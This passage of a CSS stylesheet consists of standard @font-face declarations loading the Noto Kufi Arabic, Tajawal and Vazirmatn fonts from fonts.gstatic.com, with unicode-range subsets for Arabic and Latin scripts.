  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l_6gHrRpiYlJ.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l_6gHrFpiQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l5qjHrRpiYlJ.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l5qjHrFpiQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iura6YBj_oCad4k1nzGBCw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l8KiHrRpiYlJ.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l8KiHrFpiQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l4qkHrRpiYlJ.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l4qkHrFpiQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l5anHrRpiYlJ.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l5anHrFpiQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l7KmHrRpiYlJ.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/tajawal/v12/Iurf6YBj_oCad4k1l7KmHrFpiQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
